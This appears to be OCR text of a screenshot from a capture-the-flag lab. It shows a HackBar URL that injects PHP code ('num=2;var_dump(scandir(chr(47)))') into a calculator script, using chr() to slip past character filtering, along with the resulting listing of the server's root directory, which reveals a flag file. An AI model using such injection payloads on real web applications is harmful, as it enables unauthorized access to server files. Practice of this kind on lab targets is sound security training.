 2array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc"
[7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=>
string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=>
string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://node5.buuoj.cn:26373/calc.php? num=2;var_dump(scandir(chr(47)))